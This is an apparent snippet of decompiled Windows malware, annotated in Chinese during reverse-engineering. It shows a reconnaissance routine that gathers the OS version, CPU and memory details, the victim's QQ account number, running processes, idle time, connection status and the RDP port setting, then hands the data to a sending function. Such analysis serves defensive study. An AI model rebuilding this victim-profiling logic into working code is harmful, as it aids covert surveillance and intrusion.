 wsprintfA(&v9, aSystemCurrentc, ServiceName);
memset(&Dst, 0, 0x20u);
v2 = lstrlenA(::String);
nCreateFile(-2147483646, &v9, aGroup, 1, &Dst, 0, v2, 0);
memset(&v30, 0, 0x10u);
v34 = 16;
dword_10008B64(*(a1 + 72), &v30, &v34);
memcpy(&v12, &Src, 4u);
sub_10002E86(&v13, 0x32u, &v9);
VersionInformation.dwOSVersionInfoSize = 156;
GetVersionExA(&VersionInformation); // 操作系统信息
if ( sub_10003412(&v36, &v35, &v33) )
{
v16 = v36;
v17 = v35;
v18 = v33;
}
v22 = sub_1000336B() != 0;
sub_10002E2C(&v19); // 获取CPU频率 核心数
v3 = sub_10003611(); // 通过获得QQ号
lstrcpyA(&String1, v3);
v4 = sub_10003F99(); // 发现指定的活动进程
strcpy(&Dest, v4);
v27 = 0;
plii.cbSize = 8;
GetLastInputInfo(&plii);
if ( GetTickCount() - plii.dwTime > 0x2BF20 )
v27 = 1;
Buffer.dwLength = 64; // 内存信息
GlobalMemoryStatusEx(&Buffer);
v23 = Buffer.ullTotalPhys >> 20;
v20 = a2;
v21 = sub_10002BEC();
v6 = sub_1000345A(v5); // 获取连接状态
lstrcpyA(&v14, v6);
sub_10003F1B(aRdpTcp, &v28, 0x80u); // 查询远程登录端口3389
sub_100033AB(&v8, &String, 0x32u);
return sub_10001841(a1, &v10, 0x23Cu);